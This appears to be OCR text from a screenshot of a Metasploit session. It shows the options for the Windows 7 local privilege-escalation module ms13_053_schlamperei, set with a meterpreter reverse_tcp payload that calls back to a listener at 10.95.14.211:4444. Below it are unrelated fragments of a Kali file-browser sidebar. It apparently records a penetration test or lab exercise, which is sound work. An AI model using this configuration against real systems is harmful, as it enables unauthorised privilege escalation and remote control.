 msf5 exploit(windows/local/ms13_053_schlamperei) > options
Module options (exploit/windows/local/ms13_053_schlamperei):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 5 yes The session to run this module on.
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 10.95.14.211 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Windows 7 SP0/SP1
Desktop
Documents
Downloads
Music
Pictures
Videos
Kali Live
+ Other Locations
Documents
go
TGZ
go1.8.3.linux-
amd64.tar.gz
impacket